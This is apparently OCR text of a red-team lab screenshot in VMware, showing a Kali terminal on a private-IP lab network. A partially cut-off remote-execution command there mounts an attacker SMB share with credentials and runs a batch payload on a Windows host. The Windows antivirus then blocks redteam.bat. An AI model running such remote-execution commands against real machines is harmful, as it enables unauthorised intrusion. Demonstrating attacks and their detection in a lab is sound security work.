 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: ~
03:46 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali:~$ sudo imp
.48.62 -c 'cmd /c "net use \\172.16.48.130\smb /user:kali redteam & C:\Windows\M
icrosoft.NET\Framewor
100%
redteam.bat.png
Threat blocked!
We've blocked redteam.bat because it was infected with IDP.Generic.
What would you like to do?
MOVE TO QUARANTINE
MORE OPTIONS
Hide details
Threat name IDP.Generic
File path C:\Windows\Temp\redteam.bat
Process C:\Windows\System32\cmd.exe
Detected by Behavior Shield
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.